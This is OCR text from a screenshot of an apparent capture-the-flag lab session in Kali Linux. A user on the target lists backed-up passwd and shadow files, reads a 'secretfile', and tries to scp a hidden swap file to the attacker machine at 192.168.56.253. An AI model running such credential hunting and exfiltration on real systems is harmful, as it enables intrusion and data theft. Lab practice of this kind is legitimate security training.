 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:53
From Morse Code - CyberChef — ...
Mozilla Firefox (Private Browsing)
Launch New Instance
norris@sirrom: /var/www/html
File Actions Edit View Help
norris@sirrom: /var/www/html kali@kali: ~/
-rw------- 1 root root 2.5K Oct 11 2019 passwd.bak
-rw------- 1 root shadow 1.5K Oct 11 2019 shadow.bak
norris@sirrom:/var/backups$ cd ..
norris@sirrom:/var$ cd www
norris@sirrom:/var/www$ ls -alh
total 12K
drwxr-xr-x 3 root root 4.0K Oct 11 2019 .
drwxr-xr-x 12 root root 4.0K Oct 11 2019 ..
drwxr-xr-x 4 root root 4.0K Oct 11 2019 html
norris@sirrom:/var/www$ cd html
norris@sirrom:/var/www/html$ ls -alh
total 368K
drwxr-xr-x 4 root root 4.0K Oct 11 2019 .
drwxr-xr-x 3 root root 4.0K Oct 11 2019 ..
-rw-r--r-- 1 www-data www-data 6.2K Oct 11 2019 backups
-rw-r--r-- 1 www-data www-data 325 Oct 11 2019 backups.html
-rw-r--r-- 1 www-data www-data 77K Oct 10 2019 bootstrap.bundle.min.js
-rw-r--r-- 1 www-data www-data 153K Oct 10 2019 bootstrap.min.css
-rw-r--r-- 1 www-data www-data 44 Oct 11 2019 hits.txt
drwxr-xr-x 2 www-data www-data 4.0K Oct 11 2019 images
-rw-r--r-- 1 www-data www-data 2.2K Oct 11 2019 index.htm
-rw-r--r-- 1 www-data www-data 2.0K Oct 11 2019 index.html
-rw-r--r-- 1 www-data www-data 70K Oct 10 2019 jquery.slim.min.js
-rw-r--r-- 1 www-data www-data 879 Oct 11 2019 landing.css
drwxr-xr-x 2 www-data www-data 4.0K Oct 11 2019 mysite
-rw-r--r-- 1 www-data www-data 99 Oct 11 2019 secretfile
-rw------- 1 www-data www-data 12K Oct 11 2019 .secretfile.swp
norris@sirrom:/var/www/html$ cat secretfile
I see you're here for the password. Holy Moly! Battery is dying !! Mentioning below for reference.
norris@sirrom:/var/www/html$ scp .secretfile.swp kali@192.168.56.253
cp: cannot open '.secretfile.swp' for reading: Permission denied
norris@sirrom:/var/www/html$
Recipe
Input
Output
21:14
Right Ctrl
33°C 晴朗
中
17:53
2023/6/9